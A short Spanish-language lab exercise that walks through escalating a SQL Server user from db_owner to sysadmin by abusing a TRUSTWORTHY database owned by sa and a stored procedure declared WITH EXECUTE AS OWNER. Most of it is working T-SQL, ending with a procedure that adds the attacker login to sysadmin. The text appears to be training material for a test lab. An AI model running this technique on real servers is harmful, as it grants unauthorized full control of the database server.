 Práctica: Escalada de privilegios con TRUSTWORTHY y EXECUTE AS OWNER

Esta práctica demuestra cómo un usuario con permisos db_owner puede escalar a sysadmin si se cumplen ciertas condiciones de configuración en SQL Server.

Escenario

Base de datos: Madrid

Usuario atacante: hacker123

Condiciones necesarias:

- La base de datos tiene TRUSTWORTHY = ON

- El owner de la base de datos es sa

Paso 1: Crear el login y usuario

CREATE LOGIN hacker123 WITH PASSWORD = 'TuPass123!';
USE madrid;
CREATE USER hacker123 FOR LOGIN hacker123;
ALTER ROLE db_owner ADD MEMBER hacker123;

Paso 2: Activar TRUSTWORTHY y asegurar owner

(En un entorno real esto estaría activado en la bd que hemos conseguido dbowner

USE master;
ALTER DATABASE Madrid SET TRUSTWORTHY ON;
ALTER AUTHORIZATION ON DATABASE::Madrid TO sa;

Paso 3: Crear procedimiento con EXECUTE AS OWNER

(Desde el usuario hacker, esta parte ya simula al atacante)

USE madrid;
GO
CREATE PROCEDURE sp_escalada
WITH EXECUTE AS OWNER
AS
BEGIN
    EXEC sp_addsrvrolemember 'hacker123', 'sysadmin';
END